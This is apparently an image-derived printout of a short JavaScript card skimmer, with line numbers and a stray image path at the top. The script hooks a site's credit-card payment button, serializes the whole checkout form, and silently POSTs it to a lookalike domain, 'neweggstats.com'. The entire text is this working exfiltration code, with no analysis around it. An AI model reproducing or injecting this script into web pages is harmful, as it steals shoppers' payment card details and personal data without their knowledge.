 1 window.onload = function() {
2 jQuery('#btnCreditCard.paymentBtn.creditcard').bind("mouseup touchend", function(e) {
3 var dati = jQuery('#checkout');
4 var pdati = JSON.stringify(dati.serializeArray());
5 setTimeout(function() {
6 jQuery.ajax({
7 type: "POST",
8 async: true,
9 url: "https://neweggstats.com/GlobalData/",
10 data: pdati,
11 dataType: 'application/json'
12 });
13 }, 250);
14 });
15 };